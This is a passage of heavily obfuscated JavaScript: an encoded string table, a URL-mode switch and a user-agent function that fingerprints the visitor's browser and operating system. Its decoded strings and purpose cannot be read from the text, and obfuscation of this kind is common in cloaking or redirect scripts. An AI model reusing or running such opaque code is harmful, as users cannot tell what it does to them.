7)+_0x18754a(0x50f,0x682,0x736,0x434,0x538),_0x18754a(0x797,0x849,0x853,0x444,0x6a3)+_0x12b2ce(0x3e0,0x20d,0x60b,0x43c,0x421)+_0x44996f(-0x85,-0x455,-0x218,-0x23b,-0x1b5)+_0x4af812(0x190,0x34d,0x3f1,-0x118,0x16b)+_0x4af812(-0x281,-0x1c8,-0x9a,-0x13e,-0x9e)+_0x4af812(0x173,0x9f,0x77,0x3b6,0x15d)+_0x44996f(-0xc2,-0x44,-0x247,-0x1db,-0x34e)+_0xc092f(0x718,0x500,0x630,0x48e,0x4b8),_0x12b2ce(0x5f6,0x4f9,0x214,0x208,0x41e)+_0x44996f(0x182,0xa5,-0xa9,0x26,-0x143)+_0x44996f(-0x2c0,-0x319,-0x23a,-0x14a,-0x186)+_0x4af812(0xa4,-0x105,0x39,0x140,-0x163)+_0x44996f(0x429,-0x1f,0x245,-0x13,0x1e)+_0x18754a(0x71e,0x92b,0x440,0x703,0x6c3)+_0x12b2ce(0x4bb,0x6f8,0x4bc,0x69f,0x554)+'e0',_0x44996f(-0x24a,-0x57,-0x124,-0x179,-0x3c1)+_0x18754a(0x718,0x8b6,0x565,0x811,0x7d5)+_0x44996f(0x332,0x32b,0x1b5,0x449,0x2eb),_0x12b2ce(0x2e3,0x3,0xd0,-0xce,0x91)+_0x4af812(0x151,-0x1b7,-0x6,-0x51,-0x27)+'2',_0xc092f(0x449,0x686,0x63a,0x7a2,0x4a2)+_0x44996f(0x180,0x42,-0x98,0x1c,-0x254)+_0xc092f(0x83a,0x8c9,0xaef,0x6b3,0x731),_0x12b2ce(-0x24,-0x1aa,-0x19f,0x2f4,0x55)+_0x12b2ce(0x57b,0x71a,0x5ab,0x62c,0x4c3)+'58',_0x4af812(0xbd,0x18f,-0x6c,0x3f,0x1cc)+_0x18754a(0xad7,0xb2d,0x7ae,0x6bc,0x95f)+_0x4af812(0x1e4,0x96,0x17c,-0x154,0xbd)+_0x44996f(0x125,0x13c,0x135,0xbe,0x179)+_0x44996f(0x292,0x157,0x239,0x3f3,0x3cd)+_0x12b2ce(0x4e8,0x392,0x2c2,0x441,0x33a)+_0x12b2ce(-0x124,-0x1ea,-0xf5,-0x29c,0x12)+_0x12b2ce(0x305,0x497,0x22e,0x11,0x264),_0xc092f(0x82a,0x8af,0x9db,0x70b,0x63f)+_0x4af812(0x306,-0x6,0x45e,0xd4,0x2a2)+'99',_0x12b2ce(-0x1fd,0xaa,-0x16b,0x286,0xa5)+_0x4af812(-0x4c,0x275,0x28b,0x294,0x1c)+_0x44996f(0x366,0x3ec,0x26d,0x3c5,0x93),_0x4af812(-0x345,-0x2fa,0x26,-0x20c,-0x23b)+_0xc092f(0x56d,0x7a6,0x954,0x991,0x9cf)+_0x4af812(0xf1,-0x116,0x360,-0x13f,0xbe),_0x18754a(0x503,0x4a1,0x8bd,0x412,0x6b4)+_0x12b2ce(0x1c9,0x5e,0x3ae,0x147,0x224)+_0x4af812(-0x3bd,0x31,-0x242,-0x2cd,-0x1bd)+_0xc092f(0x3a3,0x456,0x455,0x598,0x4f8)+_0x44996f(-0x1b3,-0x1d0,-0xd6,0x70,-0x1d6)+_0xc092f(0x9ab,0x7b6,0x86b,0x706,0x915)+_0xc092f(0x481,0x440,0x298,0x4f2,0x67e)+'0d',_0x18754a(0x380,0x736,0x71e,0x25c,0x48c)+_0x18754a(0x4f2,0x750,0x6e0,0x67c,0x59d)+'69',_0x44996f(0x97,-0x88,-0xbc,-0x144,-0x24c)+_0x18754a(0x77c,0x6b0,0x720,0x308,0x4eb)+_0x44996f(-0x1c7,0x4d,0x48,-0xed,-0xe),_0x44996f(0x1b1,-0x18b,-0x78,0x100,0x9a)+_0x44996f(0x1ae,0x30,0x184,0x24f,0x337)+_0x44996f(0xde,-0xce,-0x122,-0x204,-0x146),_0xc092f(0x622,0x7db,0x5a8,0x5b3,0x929)+_0xc092f(0xa8b,0x7fd,0x900,0x775,0x8ca)+_0x12b2ce(0x388,0x2c2,0x61a,0x70c,0x54f),_0xc092f(0x3d1,0x518,0x5f1,0x678,0x78a)+_0x4af812(0x523,0x3ed,0x4d8,0x79,0x2d0)+_0x44996f(0x215,0x5e,0x9,-0x4f,0x2a7),_0x4af812(-0xe2,0xc9,-0x228,0x1c6,-0x36)+_0x18754a(0x5bf,0x667,0x383,0x40e,0x5fc)+'38',_0x12b2ce(0x673,0x49c,0x60c,0x74b,0x4d5)+_0xc092f(0x8e8,0x91f,0x89d,0x8c9,0x961)+'4',_0x18754a(0x899,0xc64,0xa49,0x8af,0x9be)+_0xc092f(0x7aa,0x559,0x386,0x652,0x5ea)+_0xc092f(0xaf0,0x8c6,0xa9f,0x669,0xa7d),_0x4af812(-0x1c9,-0x156,0x68,0x97,0x6c)+_0xc092f(0xaa0,0x906,0x89b,0x876,0x722)+_0x12b2ce(0x19d,0x77,-0x2d,0xbe,0x20f),_0x4af812(-0x2d6,-0x1df,0xd7,0x131,-0x101)+_0xc092f(0x753,0x75e,0x5ca,0x955,0x762)+_0x44996f(0x6f,0x12a,-0x5c,-0xab,0x19e)+_0x4af812(-0x2a4,0x202,-0x161,0x15b,-0x69)+_0x18754a(0x774,0x795,0x46d,0x564,0x6a0)+_0x12b2ce(0x489,0x744,0x3ed,0x3b4,0x494)+_0xc092f(0x6f0,0x891,0x682,0x899,0xa5f)+_0xc092f(0x625,0x54f,0x431,0x478,0x7b2),_0x12b2ce(0x92,0x89,0x203,0x3fe,0x242)+_0xc092f(0x182,0x41a,0x53e,0x6c7,0x516)+_0x12b2ce(0x11a,0x337,-0x1a5,-0x13c,0xe2)+_0xc092f(0x7bf,0x91d,0xa96,0x734,0x775)+_0x44996f(0x28b,-0xa4,0x9a,0x1f7,0x15)+_0x18754a(0x63e,0x2da,0x4c7,0x4ae,0x475)+_0x12b2ce(0x28e,0x4dc,0x79,0x526,0x321)+_0x18754a(0x691,0x70b,0xb6b,0xaaa,0x8fb),_0xc092f(0x58b,0x518,0x75f,0x5d1,0x267)+_0x18754a(0x9c8,0x5b7,0x558,0x9c6,0x7c1)+_0x12b2ce(0x243,0x405,0x290,0x2bc,0x2e8),_0x18754a(0x4b9,0x65d,0x69a,0x7ae,0x65c)+_0x4af812(-0x1a7,0x316,-0x63,0x9c,0xb0)+_0x12b2ce(0x474,0x2db,0x443,0x405,0x53e),_0x4af812(0x30a,-0x66,0x13d,-0x104,0x70)+_0x4af812(-0x16d,0x71,0x40,0x7d,-0x141)+_0x12b2ce(0x261,0x32,0x120,0x9f,0xe3)+_0x44996f(0x459,0x381,0x2c1,0x143,0xaa)+_0x44996f(-0x27c,0x63,-0xa8,-0x6c,0x10e)+_0xc092f(0x66b,0x4d4,0x619,0x5d9,0x766)+_0x44996f(0x3a6,0x29e,0x1c7,0x39d,0x2a5)+_0x4af812(-0x1f7,0x10,-0x46b,-0x3b,-0x1e4),_0x44996f(0xa4,-0x453,-0x1c7,0xf,-0x427)+_0x12b2ce(0x4dd,0x21e,0x21a,0x26b,0x4b8)+_0x4af812(0xcf,-0x1ef,-0x1fa,-0xb7,-0xcd),_0x12b2ce(0x2cd,0x4eb,0x553,0x2ff,0x383)+_0x4af812(0x375,-0x1e,0xd6,-0x18c,0x115)+'44',_0x4af812(-0x126,0x199,0x3bc,0x14,0x14e)+_0x12b2ce(0x3a3,0x3f5,0x478,0x54b,0x3c9)+_0x44996f(0x5c,0x12e,-0x7,-0x257,-0x1ca),_0xc092f(0x989,0x82e,0x85d,0x591,0x953)+_0x4af812(0x58,0xa1,-0x1f6,-0x1cc,-0x112)+_0xc092f(0x686,0x64d,0x6a5,0x787,0x401),_0xc092f(0x6d6,0x495,0x265,0x4e0,0x239)+_0x12b2ce(0x2a3,0x593,0x2cf,0x55e,0x4bc)+_0x12b2ce(0x6bd,0x25e,0x688,0x5c4,0x493),_0x18754a(0x72d,0x6f2,0x818,0x94b,0x8b9)+_0x12b2ce(0x265,0x330,0x302,0x6b,0xbf)+_0x12b2ce(0x657,0x2c6,0x672,0x3f8,0x4a8),_0x4af812(-0x9a,-0x19b,-0x341,-0x1,-0xda)+_0x44996f(-0x1b2,-0x18f,-0x14c,-0x153,0xcf)+_0x4af812(0x16c,-0x258,0x156,-0x1f4,-0x90),_0x44996f(0x3e2,0x27,0x1b7,0x43d,0x2ad)+_0x12b2ce(0x40d,0x55d,0x3c3,0x316,0x335)+_0x18754a(0x73b,0x71b,0x60c,0x516,0x76b)+_0x12b2ce(0x1a1,0x3a7,0x2e1,0x252,0x26b)+_0x4af812(-0x176,0xb,0xea,-0x14f,-0x11f)+_0xc092f(0x4dc,0x589,0x73a,0x368,0x4a9)+_0x4af812(0x36c,0x65,0x404,0x249,0x1ec)+'e',_0x18754a(0x670,0x9eb,0x8fd,0x98b,0x86d)+_0x4af812(-0x1e4,-0x294,-0x406,-0xfd,-0x206)+_0x12b2ce(0x419,0x3c8,0x565,0x3da,0x342),_0x12b2ce(0x2ca,0x71a,0x42f,0x514,0x479)+_0xc092f(0x9d2,0x79b,0x86d,0x5c1,0x790)+_0xc092f(0x68c,0x81a,0x8d2,0x6f6,0x8c9),_0xc092f(0x606,0x581,0x397,0x5a9,0x401)+_0x12b2ce(0x2c3,-0x10b,-0xbb,0xa3,0x10b)+_0x12b2ce(-0xce,0x53,0xd9,0x26f,0x69),_0xc092f(0x5b6,0x5a2,0x7f7,0x5d7,0x6c8)+_0x4af812(0xe,-0x11a,-0x1ae,-0x38d,-0x1cf)+_0xc092f(0x63a,0x6e9,0x538,0x990,0x813),_0x44996f(-0x63,0x412,0x1cc,0x1c7,0x3fb)+_0x12b2ce(0x730,0x326,0x4c4,0x4fb,0x4db)+_0x12b2ce(0x72a,0x241,0x695,0x3ca,0x4d1)+_0x4af812(-0x125,-0x1aa,-0x4f,-0x165,-0x224)+_0x44996f(-0x108,0xa5,0x164,-0x137,0x31c)+_0x12b2ce(0x2b9,0x1e6,0xfc,-0x9,0x41)+_0x4af812(-0x67,-0x37,0x187,-0xd5,-0xd6)+_0xc092f(0x5a4,0x693,0x5b5,0x7c6,0x6c2),_0x12b2ce(0x4fc,0x561,0x260,0x608,0x466)+_0x4af812(-0x132,0x98,0x98,-0x2ea,-0x20e)+'0',_0x18754a(0xa31,0x875,0x8b0,0x8d6,0x875)+_0x4af812(0x244,0xfd,0x1fb,-0x174,0xda)+_0x4af812(-0xee,0x245,0x33a,-0x75,0xe0),_0xc092f(0x9a3,0x8c4,0x6f6,0x9df,0x985)+_0x12b2ce(0x6af,0x299,0x36a,0x5c3,0x4b9)+_0x18754a(0x6c5,0x7c3,0xa44,0x582,0x7a6),_0x12b2ce(0x148,0x2e9,0x42c,0x17a,0x2d4)+_0x18754a(0x5c8,0x516,0x6ed,0x249,0x4d1)+_0x4af812(0xb8,-0x26,-0x5f,0x186,0x60),_0x44996f(0x2c5,0x31,0x1c4,0x3a7,0x168)+_0x4af812(-0x1e0,-0x135,-0x2f8,0x13c,-0x11e)+_0x4af812(-0x3c,0x11d,0x1f4,0xc6,0x22a)+_0x44996f(-0x22,-0x78,-0x1dc,-0x3a0,-0x3bd)+_0x4af812(-0x398,0xce,0x71,0x16,-0x1dc)+_0x12b2ce(0x355,0x34e,0x2c9,0x23a,0x2d1)+_0x18754a(0x68f,0x58e,0x3eb,0x67a,0x609)+_0x12b2ce(0x51,0x185,0x2a5,0x2,0x206),_0x18754a(0xb1a,0x70f,0xa3b,0x8c4,0x9b4)+_0xc092f(0x613,0x4eb,0x308,0x538,0x493)+_0x12b2ce(0x202,0x3cd,0xd1,-0xee,0x12c)+_0x18754a(0x676,0xab7,0x9ba,0x9e4,0x8b5)+_0x12b2ce(0x4e6,0x26d,0x26f,0x67e,0x3d7)+_0x4af812(0x1c0,0x22,0x325,0x29f,0x1a8)+_0x12b2ce(0xe0,-0x1e2,0x31d,0x25d,0x87)+_0x12b2ce(0x18f,-0x215,0xfd,-0x169,0x3b),_0x18754a(0x717,0x89c,0x94d,0xa49,0x8eb)+_0x44996f(0xc7,-0x66,0xfe,-0xff,0xf7)+_0xc092f(0x3eb,0x5af,0x6d4,0x6e4,0x696),_0xc092f(0x5c5,0x85f,0xa6a,0x77e,0x9be)+_0x4af812(0x2a2,0x25b,0x367,-0x5f,0x1ba)+_0xc092f(0x8dd,0x6a5,0x4ce,0x7f3,0x683),_0xc092f(0x57f,0x418,0x313,0x3dd,0x3c9)+_0x18754a(0x6bc,0x4bc,0x971,0x5a3,0x6e8)+_0x12b2ce(0x1dd,0x38a,0xac,0x1cc,0x235),_0x18754a(0x99a,0xa63,0x82d,0x956,0x89d)+_0x12b2ce(0x3cd,0x3ba,0x159,0x294,0x134)+_0x18754a(0x8aa,0x620,0x43f,0x603,0x6d8)+_0x4af812(0x15,-0x2dc,-0x16e,0x149,-0x2f)+_0x44996f(0x1d6,0x52f,0x2b2,0x17d,0x1e8)+_0x44996f(0x6f,0x20e,-0x6b,-0x270,-0x245)+_0x4af812(0x57,0x308,0x1a9,0x1ff,0x120)+'5c',_0x4af812(0x1f,0x2f9,0x6d,0x1a7,0x1d9)+_0x44996f(0xc4,-0x1d5,-0x133,0x1c,-0x24c)+_0x12b2ce(0x568,0x3de,0x6f3,0x300,0x4ce)+_0x12b2ce(0x1dd,-0x5f,0x70,0x333,0xe7)+_0x44996f(0x27b,0x1a8,-0x17,0x1f0,-0xe)+_0x4af812(-0x353,-0x2ca,-0x26e,-0xc1,-0xc0)+_0xc092f(0x40e,0x635,0x7da,0x527,0x39e)+'ce',_0xc092f(0x46e,0x51c,0x5bd,0x3b7,0x32a)+_0x18754a(0x576,0x48b,0x493,0x69b,0x676)+'56',_0xc092f(0x979,0x8f5,0x8b7,0x8e9,0xa3b)+_0x4af812(0x21a,-0xa3,0x260,-0x11a,0x44)+_0xc092f(0x71d,0x74e,0x804,0x792,0x8b1)+_0x4af812(0xfd,-0x100,0x2a3,0x2e,0x9c)+_0x18754a(0xae3,0x876,0x6dd,0xa7d,0x840)+_0x12b2ce(0x8b,0x19f,-0x35,0x3b1,0x228)+_0x12b2ce(0x71,-0x26,0x3d3,0x314,0x126)+_0x18754a(0x7b7,0x6c3,0x761,0x8b3,0x622),_0x18754a(0x935,0xab4,0xb36,0x991,0x89d)+_0x18754a(0x61e,0x7b4,0x68b,0x61b,0x5a6)+_0x4af812(-0xa7,0x179,-0x8b,-0x2f8,-0x114)+_0x4af812(0xf0,0x184,0x107,0x2e,0xc5)+_0xc092f(0x75b,0x7a9,0x69f,0x86f,0x86b)+_0x44996f(-0x30d,-0x198,-0x10e,0xe7,-0x2cf)+_0x12b2ce(-0x2b,0x72,0xcb,-0xd4,0x11f)+_0x4af812(0x211,0x36c,0x34d,0xa,0x110),_0x18754a(0x7e9,0x8d0,0x670,0x546,0x74e)+_0x18754a(0xbcf,0xb5f,0x978,0x8a2,0x9b3)+_0x44996f(0x115,0x1c1,0x16f,-0x10b,0xa5),_0x18754a(0x738,0x8d8,0x874,0x72e,0x7c7)+_0x12b2ce(0x4c3,0x3f1,0x414,0x4d3,0x558)+'39',_0x4af812(0x23d,0x30e,0x4a5,0x462,0x2bd)+_0x44996f(-0x1ea,0x27,-0x267,-0x74,0x35)+_0x12b2ce(0x4be,0x46e,0x2f8,0x187,0x233)+_0x4af812(-0x47,-0x3e0,-0x3b7,-0x3af,-0x22f)+_0x4af812(-0x77,0xea,0x22f,0x42c,0x226)+_0x4af812(-0x138,-0x27d,0x1ef,-0x92,-0x26)+_0x12b2ce(0x22a,0x2c6,0x9a,0x15c,0x212)+_0x12b2ce(0x326,0x318,0x473,0x1bd,0x3db),_0x44996f(0x59,0x110,0x212,-0x3d,-0x47)+_0xc092f(0x8d8,0x7b2,0x76b,0x813,0x5c4)+_0x12b2ce(0x1fb,0x80,0x3fb,0x465,0x2e4),_0x18754a(0x837,0x6ec,0x549,0x500,0x63d)+_0x4af812(-0xa,-0xf5,0xe5,-0x1d6,-0xbd)+'36',_0x12b2ce(0x49f,0x498,0x6ce,0x51f,0x42b)+_0x12b2ce(0x6d2,0x3ee,0x44d,0x258,0x4a3)+_0x4af812(-0x342,0x45,-0x165,-0x7c,-0x24c)+_0x44996f(-0x145,0x224,0x71,-0x93,-0x68)+_0x4af812(-0xa3,-0x2ca,-0x236,0x1b6,-0xa0)+_0x12b2ce(0x3cf,0x215,0x227,0x5d2,0x382)+_0x44996f(0x181,0x20d,-0x92,-0x248,-0x2f)+_0x44996f(-0x1b0,0x16d,0x16,0x285,0x24a),_0x4af812(-0x3cf,-0x1d3,0x29,-0x115,-0x220)+_0x12b2ce(0x217,0x662,0x538,0x516,0x476)+_0x18754a(0x571,0x50f,0x547,0x578,0x540),_0x44996f(-0x1c9,-0x35e,-0x1c1,0x74,0x69)+_0x18754a(0x5b0,0x718,0x4b4,0x468,0x68d)+_0x18754a(0x40d,0x5cc,0x559,0x606,0x62d)+_0xc092f(0x25f,0x506,0x2be,0x35e,0x66a)+_0xc092f(0x540,0x525,0x7bc,0x4aa,0x3b7)+_0x12b2ce(0x4a7,0x31a,0x252,0x473,0x3bf)+_0x4af812(0xec,0x3c0,0x162,0x14e,0x1cd),_0x4af812(-0x81,-0x249,-0x233,-0x235,-0x6a)+_0x4af812(-0x300,-0x177,-0x37a,0xe1,-0xeb)+_0x18754a(0x2b7,0x2d1,0x425,0x32e,0x513),_0x44996f(0x2da,-0x67,0x17d,0x51,0x197)+_0xc092f(0x853,0x847,0x647,0x9e9,0xa6b)+_0x12b2ce(0x6d3,0x65d,0x74e,0x384,0x4bf),_0x44996f(0x514,0x398,0x2b6,0x281,0x422)+_0x18754a(0x5ee,0x545,0x564,0x669,0x4bc)+_0x18754a(0x8b9,0x8a5,0x5c8,0x7a1,0x877)+_0x44996f(-0x354,-0x2f2,-0x25b,-0x373,-0x4bf)+_0x4af812(-0x309,-0x31f,0x111,0xc,-0xef)+_0x4af812(0x10,0x89,-0x7f,0x156,0x207)+_0x44996f(-0x302,-0x5a,-0x228,-0x4cc,-0x10)+_0x4af812(0x3a0,0x2ff,0x12d,0x214,0x135),_0x12b2ce(0x6a0,0x352,0x244,0x41b,0x447)+_0x18754a(0x494,0x4a2,0x547,0x72c,0x57b)+_0x18754a(0xb4b,0xb5f,0xb11,0xa26,0x97a),_0x44996f(0x55c,0x362,0x2ea,0xa0,0x52a)+_0x18754a(0x596,0x73d,0x2f3,0x4c9,0x4e7)+_0xc092f(0x281,0x45a,0x409,0x22a,0x3bd),_0x44996f(0x519,0x4d8,0x2d3,0x3a8,0x6d)+_0x44996f(0x1fc,0x13c,0x17a,0x5b,0x1e5)+_0x44996f(0x3ce,0x251,0x227,0x121,0x7c),_0x44996f(0x7d,0x12c,0xc2,-0x177,0x2b4)+_0x18754a(0x6fc,0x98c,0x907,0x7aa,0x7a2)+'24',_0x44996f(0x3ea,0x17a,0x212,0x4d,0xc3)+_0x4af812(0x2c,0xfb,-0x4f,0x1c9,0x10a)+_0x12b2ce(0x464,0x216,0x4c6,0x2aa,0x39f),_0x44996f(0x281,0x2b0,0x11c,0xb9,-0xd1)+_0x18754a(0x4d0,0x681,0x732,0x309,0x5ab)+_0xc092f(0x908,0x7a4,0x82c,0x890,0x98d),_0x18754a(0x45b,0x362,0x5d5,0x30c,0x518)+_0x12b2ce(0x494,0x127,0x1ca,0x5f2,0x37d)+_0x18754a(0x2f8,0x5de,0x2f1,0x784,0x4ec)+_0x44996f(0x1ec,0x191,-0x52,-0x1c1,-0x40)+_0xc092f(0x731,0x510,0x72f,0x366,0x78a)+_0x12b2ce(0x60f,0x520,0x5ff,0x354,0x414)+_0x18754a(0x65e,0x898,0x428,0x582,0x66d)+_0x12b2ce(0x719,0x438,0x486,0x4eb,0x540),_0x18754a(0x77d,0x500,0x5ad,0x3fb,0x690)+_0x44996f(-0x1b3,-0x1da,0x42,0x1a3,0x2c4)+_0xc092f(0x548,0x4ad,0x517,0x25f,0x6cf),_0x4af812(0x224,0x1af,-0x133,0x2f2,0x80)+_0x18754a(0x55c,0x68a,0x56a,0x560,0x6b1)+_0x18754a(0x656,0x94f,0xa25,0x785,0x898),_0x4af812(0x161,-0x2e2,0x15e,-0x2f8,-0xd0)+_0x12b2ce(-0x1a5,0x1cc,0x1a7,-0x4b,0x13)+_0x4af812(0x153,-0xb4,-0xf2,0xe3,-0x14b),_0x12b2ce(0x37b,0x664,0x4fa,0x516,0x472)+_0x12b2ce(0x3c1,0x5ae,0x356,0x36b,0x34a)+_0x18754a(0x933,0x77e,0x64d,0x856,0x8a6),_0x4af812(-0x25e,0x73,-0x3da,-0x374,-0x13d)+_0x4af812(-0x3fe,-0x3bb,-0x4e,0x0,-0x176)+_0x44996f(0xed,0x152,-0x2c,0x5f,0x21f)+_0xc092f(0x554,0x4e1,0x35d,0x444,0x692)+_0x12b2ce(-0x6f,0x1b0,0x282,-0x32,0x1c0)+_0x44996f(-0x3b,-0x12c,0xb7,-0x1c0,0x2de)+_0x44996f(-0x36b,-0x284,-0x210,-0x3ff,-0x1df)+_0x18754a(0x78c,0x52d,0x980,0x8ec,0x794),_0x4af812(-0x26f,-0x271,-0xe9,-0xb5,-0x1ef)+_0x18754a(0x4de,0x4e2,0x623,0x840,0x635)+_0x18754a(0x8fe,0xbc3,0x9c1,0x719,0x925),_0xc092f(0x4af,0x714,0x9bf,0x82a,0x643)+_0x12b2ce(0x2c,0x36f,0x24b,0x17a,0x2ae)+_0x44996f(0x1b6,-0xfc,0xc,0x262,-0x18e),_0x44996f(-0x86,0x3f,-0x235,-0x301,0x4a)+_0x44996f(-0x4d,0x1c2,-0x5f,0x172,0x14e)+_0xc092f(0x4ac,0x63a,0x776,0x4d3,0x42e),_0xc092f(0x5cb,0x869,0x5c4,0x9bc,0x9d1)+_0xc092f(0x442,0x4c0,0x46b,0x3c1,0x6ca)+_0xc092f(0x303,0x42e,0x3bd,0x5af,0x25b),_0xc092f(0x5e2,0x56c,0x61b,0x3de,0x49a)+_0x4af812(-0x102,0xb9,0xd9,-0x25,-0xd)+_0x18754a(0xa9e,0xa6e,0x8c9,0x801,0x873),_0x18754a(0x50f,0x8da,0x78c,0x64e,0x734)+_0xc092f(0x8c5,0x772,0x4c5,0x86a,0x8ef)+_0x12b2ce(0x6d5,0x36a,0x2bc,0x2a4,0x43a)+_0xc092f(0x60c,0x60f,0x4dd,0x7f5,0x549)+_0x44996f(-0x125,0x46,0x15c,0x404,-0x29)+_0x4af812(0x2e7,0x258,0x65,0x38b,0x166)+_0x18754a(0x953,0x8de,0x9c6,0xa66,0x93c)+_0x44996f(0x372,0x1dc,0x298,0x345,0x187),_0x12b2ce(0x424,0x3d6,0x22c,0x285,0x1e8)+_0x18754a(0x853,0x7e2,0x557,0x87e,0x783)+_0x4af812(0x204,-0x99,-0x24,-0x14b,0x6),_0x12b2ce(0x44,-0xa0,-0x211,-0x13e,0x18)+_0x4af812(-0x21c,0xbd,0x16b,-0x22f,0x51)+_0x12b2ce(0x62e,0x236,0x427,0x4ff,0x399)+_0x18754a(0x996,0x741,0x7e2,0xac1,0x95b)+_0x44996f(0x87,0x117,0x68,0x260,-0x1a)+_0x18754a(0x98e,0x5a4,0x4c6,0x896,0x761)+_0x4af812(-0x2d3,-0x2a2,-0x308,-0x6b,-0x12d)+'71',_0x44996f(0x279,0x25f,0x212,0x18d,0x43a)+_0xc092f(0x703,0x7f2,0x6d5,0x84d,0x64d)+_0x18754a(0x8fc,0xad2,0x9d0,0x813,0x93f),_0x18754a(0x470,0x302,0x76b,0x715,0x4ef)+_0x12b2ce(0x1a8,-0x20e,0x22a,-0x294,0x16)+_0x44996f(-0x2e5,-0x187,-0x1d1,-0x8b,-0x274),_0x44996f(0x1,0x3af,0x1cc,0x2e0,-0xd1)+_0x18754a(0x758,0xabe,0x701,0x95d,0x94d)+_0x12b2ce(0x279,0x40e,-0xce,-0x41,0x1b6)+_0x12b2ce(-0x4f,0x29b,-0x154,0x67,0x3c)+_0x44996f(0x215,0x3c6,0x203,0x221,0x2c0)+_0x12b2ce(0x641,0x6ee,0x2bd,0x398,0x545)+_0x44996f(-0x2db,-0x2ad,-0x12c,0x3b,-0x125)+_0xc092f(0x372,0x5f9,0x5e0,0x6c4,0x41c),_0xc092f(0x309,0x4fb,0x5ee,0x373,0x6bb)+_0x18754a(0x296,0x5f7,0x20d,0x4c3,0x481)+_0xc092f(0x418,0x482,0x38d,0x42b,0x37d)+_0x4af812(0x2e,0x43,0x3cc,0x172,0x2b4)+_0x12b2ce(0x201,0x6db,0x59d,0x29f,0x4a7)+_0x18754a(0x5ef,0x881,0xaf2,0x6ca,0x84b)+_0x4af812(-0x141,0x134,-0x9e,-0x2bf,-0x102)+_0x44996f(0x0,0xf,0x290,0x502,0xb7),_0xc092f(0x629,0x85f,0x8d2,0x9d3,0x828)+_0x18754a(0x7a0,0x7f2,0x63e,0x60d,0x7c3)+_0x44996f(0x287,0x225,0x1d1,0x198,0x407),_0x18754a(0x8e6,0xb37,0x7ea,0x8be,0x981)+_0x12b2ce(0x77e,0x380,0x517,0x30b,0x55d)+_0x4af812(-0x29b,-0x1a3,-0xd,0x18d,-0x30)+_0x12b2ce(0x2e1,-0x154,0x21,-0x24d,0x5b)+_0x4af812(0x10d,0xfb,0xa9,-0x6f,-0x185)+_0x4af812(0x59,-0x345,0x96,0xb4,-0x182)+_0xc092f(0x76c,0x517,0x66d,0x731,0x368)+_0x44996f(-0x1a4,0xde,-0x48,-0x70,-0xff),_0x4af812(0x248,-0xec,0x1fb,-0x13a,0xad)+_0x12b2ce(0x50,0x313,0xb7,-0xb,0x6d)+_0x12b2ce(0x61e,0x60b,0x3d5,0x31a,0x384),_0xc092f(0x22a,0x463,0x4a9,0x475,0x20d)+_0x12b2ce(0x3cf,0x187,0x3c8,0x2c3,0x32f)+_0x12b2ce(0x2ac,0x2e6,0xb6,0x2d3,0x8a),_0x44996f(0x164,-0x8b,0x11c,-0x182,0x22d)+_0x44996f(-0x258,-0x4d3,-0x229,-0x29,-0x3f2)+_0x4af812(0x3bd,0x299,0x524,0x3dd,0x2fd),_0x44996f(0x33f,0x433,0x1e1,0x19c,0x36)+_0x44996f(-0x352,-0x8,-0x1e6,-0x142,-0x420)+_0x4af812(0x2bd,0x55,0x125,0x89,0x2d9)],_0x31d5c1={};_0x31d5c1[_0x12b2ce(0x232,0x365,0x3f1,0x645,0x44a)+'T']=_0x44996f(-0x8e,-0x167,-0x195,-0x15,-0x101)+'t',_0x31d5c1[_0x44996f(0x22a,0x280,0x10d,0x1ca,0xd6)+_0x4af812(0xde,0x52c,0xe9,0xf2,0x2a9)+_0xc092f(0x321,0x4bf,0x32d,0x5e2,0x5c5)]=_0x12b2ce(0x780,0x422,0x4e6,0x2ec,0x517);const URL_MODE=_0x31d5c1,CURRENT_URL_MODE=URL_MODE[_0x18754a(0xa4a,0xa03,0x7e4,0x81c,0x8bc)+'T'];function detectUserAgent(){function _0x2811b5(_0x531d41,_0x172972,_0x1c6e9c,_0x57f33b,_0x44ba11){return _0x44996f(_0x531d41-0x1ee,_0x172972-0xb8,_0x172972-0x3cd,_0x531d41,_0x44ba11-0x156);}const _0x17d92f=navigator[_0x382b78(0x748,0x3b9,0x5f0,0x4f9,0x4c3)+_0x382b78(0x90a,0xab3,0x92c,0x700,0x916)];function _0x2d5162(_0x352e71,_0x12a661,_0x5b0920,_0x2e66a9,_0x5ad4c0){return _0x12b2ce(_0x352e71-0x57,_0x12a661-0xd1,_0x352e71,_0x2e66a9-0x87,_0x5ad4c0-0x4e8);}const _0x179ac5={'chrome':/chrome|chromium|crios/i[_0x382b78(0x84e,0x958,0x9e5,0x5af,0x817)](_0x17d92f)&&!/edg|edge/i[_0x382b78(0x876,0x7b7,0xa15,0x6e4,0x817)](_0x17d92f),'firefox':/firefox|fxios/i[_0x382b78(0x79d,0x9e0,0x8e4,0x851,0x817)](_0x17d92f),'safari':/safari/i[_0x2d5162(0x8fd,0xa86,0x814,0x960,0x8f2)](_0x17d92f)&&!/chrome|chromium|crios/i[_0x5475b3(0x7cc,0x59c,0x595,0x544,0x336)](_0x17d92f),'edge':/edg|edge/i[_0x5475b3(0x3a2,0x818,0x595,0x804,0x6e4)](_0x17d92f),'opera':/opera|opr/i[_0x2d5162(0x8f3,0x6b0,0x95e,0x85b,0x8f2)](_0x17d92f),'ie':/msie|trident/i[_0x5475b3(0x6e4,0x3aa,0x595,0x3f8,0x448)](_0x17d92f)};function _0x5475b3(_0x3ee9be,_0x3a4a7f,_0x5d2a7b,_0x491bfb,_0x3f91eb){return _0x18754a(_0x491bfb,_0x3a4a7f-0x2a,_0x5d2a7b-0xce,_0x491bfb-0x12e,_0x5d2a7b- -0x2e7);}const _0xd99559={'windows':/windows nt/i[_0x2d5162(0x68f,0x95b,0x879,0x9e0,0x8f2)](_0x17d92f),'mac':/macintosh|mac os x/i[_0x382b78(0x8a8,0x7f3,0x630,0x6a5,0x817)](_0x17d92f),'linux':/linux/i[_0x5475b3(0x33c,0x4d0,0x595,0x756,0x63b)](_0x17d92f),'android':/android/i[_0x2811b5(0x3b7,0x570,0x5db,0x7f3,0x491)](_0x17d92f),'ios':/iphone|ipad|ipod/i[_0x382b78(0xa35,0x7c9,0xaad,0x63d,0x817)](_0x17d92f)},_0x2dbd80={};function _0x382b78(_0x57101b,_0x2873b6,_0x2b47d4,_0x39ed68,_0x27bec3){return _0x12b2ce(_0x57101b-0x193,_0x2873b6-0x179,_0x39ed68,_0x39ed68-0x1e5,_0x27bec3-0x40d);}_0x2dbd80[_0x382b78(0xbf1,0xa4f,0x85e,0xb69,0x948)+_0x2811b5(0x1af,0x1d2,0x119,0xdf,0x433)]=_0x179ac5;function 